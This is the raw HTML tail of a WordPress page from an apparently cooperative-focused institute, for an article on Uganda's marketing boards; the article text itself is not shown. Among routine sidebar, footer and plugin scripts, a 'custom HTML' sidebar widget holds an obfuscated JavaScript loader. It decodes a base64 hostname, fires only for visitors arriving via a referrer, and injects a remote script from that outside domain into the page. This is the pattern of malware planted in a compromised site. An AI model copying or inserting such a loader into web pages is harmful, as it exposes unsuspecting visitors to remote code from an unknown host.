						<span itemprop='name'>tc</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.uhuruinstitute.org/wp-content/uploads/2019/07/uhuru-logo-300x218.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>tc</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2020-09-08T10:30:22+03:00" >2020-09-08 10:30:22</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2020-09-08 10:30:22</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>What happened to Uganda’s Marketing Boards?</span></span></span></article><div class='single-big'></div>


<div class='comment-entry post-entry'>

			<div class='comment_meta_container'>

				<div class='side-container-comment'>

	        		<div class='side-container-comment-inner'>
	        			
	        			<span class='comment-count'>0</span>
   						<span class='comment-text'>replies</span>
   						<span class='center-border center-border-left'></span>
   						<span class='center-border center-border-right'></span>

					</div>
				</div>
			</div>
<div class="comment_container"><h3 class='miniheading '>Leave a Reply</h3><span class="minitext">Want to join the discussion?<br />Feel free to contribute!</span>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><p class="must-log-in">You must be <a href="https://www.uhuruinstitute.org/togetherwecan/?redirect_to=https%3A%2F%2Fwww.uhuruinstitute.org%2Fwhat-happened-to-ugandas-marketing-boards%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	</div>
</div>

				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units' aria-label="Sidebar"  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"><section id="avia_socialcount-2" class="widget clearfix avia-widget-container avia_socialcount avia_no_block_preview"><a href='http://twitter.com/UhuruInstitute/' class='asc_twitter asc_multi_count'><span class="social_widget_icon" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><strong class="asc_count">Follow</strong><span>on X</span></a><a href='https://twitter.com/UhuruInstitute' class='asc_rss asc_multi_count'><span class="social_widget_icon" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><strong class="asc_count">Subscribe</strong><span>to RSS Feed</span></a><span class="seperator extralight-border"></span></section><section id="avia_fb_likebox-3" class="widget clearfix avia-widget-container avia_fb_likebox avia_no_block_preview"><h3 class="widgettitle">Follow Us</h3><div class='av_facebook_widget_wrap ' ><div class="fb-page" data-width="500" data-href="https://www.facebook.com/TheUhuruInstitute" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"></div></div></div><span class="seperator extralight-border"></span></section><section id="newsbox-3" class="widget clearfix avia-widget-container newsbox"><h3 class="widgettitle">Latest news</h3><ul class="news-wrap image_size_widget"><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb no-news-thumb' title="Read: DFCU’s pre-tax profit fall 67.8 percent in 2021" href="https://www.uhuruinstitute.org/dfcus-pre-tax-profit-fall-67-8-percent-in-2021/"></a><div class="news-headline"><a class='news-title' title="Read: DFCU’s pre-tax profit fall 67.8 percent in 2021" href="https://www.uhuruinstitute.org/dfcus-pre-tax-profit-fall-67-8-percent-in-2021/">DFCU’s pre-tax profit fall 67.8 percent in 2021</a><span class="news-time"> - </span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb no-news-thumb' title="Read: Bank for dairy farmers; health insurance for co-ops to be launched in India" href="https://www.uhuruinstitute.org/bank-for-dairy-farmers-health-insurance-for-co-ops-to-be-launched-in-india/"></a><div class="news-headline"><a class='news-title' title="Read: Bank for dairy farmers; health insurance for co-ops to be launched in India" href="https://www.uhuruinstitute.org/bank-for-dairy-farmers-health-insurance-for-co-ops-to-be-launched-in-india/">Bank for dairy farmers; health insurance for co-ops to be launched in India</a><span class="news-time"> - </span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb no-news-thumb' title="Read: UNDP, KOICA launch construction of three markets in refugee hosting districts" href="https://www.uhuruinstitute.org/undp-koica-launch-construction-of-three-markets-in-refugee-hosting-districts/"></a><div class="news-headline"><a class='news-title' title="Read: UNDP, KOICA launch construction of three markets in refugee hosting districts" href="https://www.uhuruinstitute.org/undp-koica-launch-construction-of-three-markets-in-refugee-hosting-districts/">UNDP, KOICA launch construction of three markets in refugee hosting districts</a><span class="news-time"> - </span></div></div></li></ul><span class="seperator extralight-border"></span></section><section id="custom_html-113" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section></div></aside>
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->

				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_fourth  first el_before_av_one_fourth'><section id="text-5" class="widget clearfix widget_text"><h3 class="widgettitle">About TUI</h3>			<div class="textwidget"><p>TUI is a social business providing training, business development support, coaching, mentorship, microfinance, media, and digital services to cooperatives. TUI also contributes to inclusive green socio-economic transformation.</p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="text-7" class="widget clearfix widget_text"><h3 class="widgettitle">TUI Products</h3>			<div class="textwidget"><p><strong><a href="https://thecooperator.news/" target="_blank" rel="noopener">theCooperator News</a><br />
<a href="https://coop360network.com/" target="_blank" rel="noopener">Coop360 Network</a><br />
SkillCoop<br />
#NoExcuses<br />
<strong><a href="https://coopprofiler.com/" target="_blank" rel="noopener">Coop Profiler</a><br />
Splendor ERP<br />
Sokoni Place<br />
<strong><a href="https://fanakafinance.com/" target="_blank" rel="noopener">Fanaka Finance</a><br />
CoopTree<br />
Think Tank</strong></strong></strong></p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="text-6" class="widget clearfix widget_text"><h3 class="widgettitle">Careers @ TUI</h3>			<div class="textwidget"><p>Join our experienced team and you could move your career forward from the start.</p>
<div  class='avia-button-wrap av-5obiu2i-42df53cec7e43a9ef28a0e14eeb81cd8-wrap avia-button-left '><a href='https://www.uhuruinstitute.org/careers'  class='avia-button av-5obiu2i-42df53cec7e43a9ef28a0e14eeb81cd8 av-link-btn avia-icon_select- avia-size-small avia-position-left avia-color-theme-color'   aria-label="View Opportunities"><span class='avia_iconbox_title' >View Opportunities</span></a></div>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="text-4" class="widget clearfix widget_text"><h3 class="widgettitle">Business Hours</h3>			<div class="textwidget"><p>Our support Hotline is available 24 Hours a day: </br><strong>+256 414 581453</strong><br><strong>+256 200 917823</strong></p>
<ul>
<li><strong>Monday-Friday: 	</strong>8am to 5pm	 </li>
<li><strong>Saturday: 	</strong>Closed</li>
<li><strong>Sunday: 	</strong>Closed</li>
</ul>
</div>
		<span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
                    <div class='container'>

                        <span class='copyright'> © 2024 The Uhuru Institute. All rights reserved. - <a rel='nofollow' href='https://kriesi.at'>Enfold Theme by Kriesi</a></span>

                        <ul class='noLightbox social_bookmarks icon_count_5'><li class='social_bookmarks_twitter av-social-link-twitter social_icon_1'><a target="_blank" aria-label="Link to X" href='https://www.twitter.com/UhuruInstitute/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='X' rel="noopener"><span class='avia_hidden_link_text'>X</span></a></li><li class='social_bookmarks_facebook av-social-link-facebook social_icon_2'><a target="_blank" aria-label="Link to Facebook" href='https://www.facebook.com/TheUhuruInstitute/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook' rel="noopener"><span class='avia_hidden_link_text'>Facebook</span></a></li><li class='social_bookmarks_linkedin av-social-link-linkedin social_icon_3'><a target="_blank" aria-label="Link to LinkedIn" href='https://www.linkedin.com/company/uhuru-institute/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='LinkedIn' rel="noopener"><span class='avia_hidden_link_text'>LinkedIn</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_4'><a target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/UhuruInstitute/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram' rel="noopener"><span class='avia_hidden_link_text'>Instagram</span></a></li><li class='social_bookmarks_youtube av-social-link-youtube social_icon_5'><a target="_blank" aria-label="Link to Youtube" href='https://www.youtube.com/@UhuruInstitute' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Youtube' rel="noopener"><span class='avia_hidden_link_text'>Youtube</span></a></li></ul>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev without-image' href='https://www.uhuruinstitute.org/lack-of-access-road-delays-works-on-proposed-okuti-border-market/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Lack of access road delays works on proposed Okuti border market</span></span></span></a><a class='avia-post-nav avia-post-next without-image' href='https://www.uhuruinstitute.org/disaster-minister-worried-by-persistent-heavy-rains/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Disaster minister worried by persistent heavy rains</span></span></span></a><!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' tabindex='-1'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/enfold/enfold/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.uhuruinstitute.org/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 
<div class="joinchat joinchat--left joinchat--dark-auto joinchat--btn" data-settings='{"telephone":"256200917823","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":-1,"message_badge":false,"message_send":"","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="WhatsApp contact">
							</div>
			</div>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.7";
  fjs.parentNode.insertBefore(js, fjs);
}(document, "script", "facebook-jssdk"));</script><script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/js/waypoints/waypoints.min.js?ver=6.9" id="avia-waypoints-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/js/avia.min.js?ver=6.9" id="avia-default-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/js/shortcodes.min.js?ver=6.9" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.min.js?ver=6.9" id="avia-module-audioplayer-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/chart/chart-js.min.js?ver=6.9" id="avia-module-chart-js-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/chart/chart.min.js?ver=6.9" id="avia-module-chart-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/contact/contact.min.js?ver=6.9" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.min.js?ver=6.9" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.min.js?ver=6.9" id="avia-module-countdown-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.min.js?ver=6.9" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.min.js?ver=6.9" id="avia-module-gallery-hor-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.min.js?ver=6.9" id="avia-module-rotator-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.min.js?ver=6.9" id="avia-module-icon-circles-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.min.js?ver=6.9" id="avia-module-icongrid-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.min.js?ver=6.9" id="avia-module-iconlist-js"></script>
<script src='https://www.uhuruinstitute.org/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://www.uhuruinstitute.org/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/image_diff/image_diff.min.js?ver=6.9" id="avia-module-image-diff-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.min.js?ver=6.9" id="avia-module-hotspot-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.min.js?ver=6.9" id="avia-module-sc-lottie-animation-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.min.js?ver=6.9" id="avia-module-magazine-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.min.js?ver=6.9" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.min.js?ver=6.9" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/menu/menu.min.js?ver=6.9" id="avia-module-menu-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/notification/notification.min.js?ver=6.9" id="avia-module-notification-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.min.js?ver=6.9" id="avia-module-numbers-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.min.js?ver=6.9" id="avia-module-portfolio-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.min.js?ver=6.9" id="avia-module-progress-bar-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.min.js?ver=6.9" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.min.js?ver=6.9" id="avia-module-slideshow-accordion-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.min.js?ver=6.9" id="avia-module-slideshow-fullscreen-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.min.js?ver=6.9" id="avia-module-slideshow-ls-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.min.js?ver=6.9" id="avia-module-tabsection-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.min.js?ver=6.9" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.min.js?ver=6.9" id="avia-module-testimonials-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.min.js?ver=6.9" id="avia-module-timeline-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.min.js?ver=6.9" id="avia-module-toggles-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/video/video.min.js?ver=6.9" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.uhuruinstitute.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//www.uhuruinstitute.org/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.21" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.uhuruinstitute.org/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.21" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/js/avia-snippet-hamburger-menu.min.js?ver=6.9" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/js/avia-snippet-parallax.min.js?ver=6.9" id="avia-parallax-support-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/js/avia-snippet-fold-unfold.min.js?ver=6.9" id="avia-fold-unfold-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=6.9" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/js/avia-snippet-lightbox.min.js?ver=6.9" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/js/avia-snippet-megamenu.min.js?ver=6.9" id="avia-megamenu-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/js/avia-snippet-footer-effects.min.js?ver=6.9" id="avia-footer-effects-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/js/avia-snippet-widget.min.js?ver=6.9" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-gutenberg/js/avia_blocks_front.min.js?ver=6.9" id="avia_blocks_front_script-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer="defer" data-wp-strategy="defer" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/plugins/team-press/js/glightbox.min.js?ver=1.2" id="extp-lightbox-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/plugins/team-press/js/jquery.nicescroll.min.js?ver=1.0" id="extp-nicescroll-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-lottie-animations/assets/lottie-player/dotlottie-player.js?ver=6.9" id="avia-dotlottie-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.uhuruinstitute.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.uhuruinstitute.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script type='text/javascript'>

	(function($) {

			/*	check if google analytics tracking is disabled by user setting via cookie - or user must opt in.	*/

			var analytics_code = "\n<!-- Global site tag (gtag.js) - Google Analytics -->\n<script id='google_analytics_script' class='google_analytics_scripts' async src='https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-112639033-1'><\/script>\n<script class='google_analytics_scripts' type='text\/javascript'>\nwindow.dataLayer = window.dataLayer || [];\nfunction gtag(){dataLayer.push(arguments);}\ngtag('js', new Date());\ngtag('config', 'UA-112639033-1', { 'anonymize_ip': true });\n<\/script>\n".replace(/\"/g, '"' );
			var html = document.getElementsByTagName('html')[0];

			$('html').on( 'avia-cookie-settings-changed', function(e)
			{
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
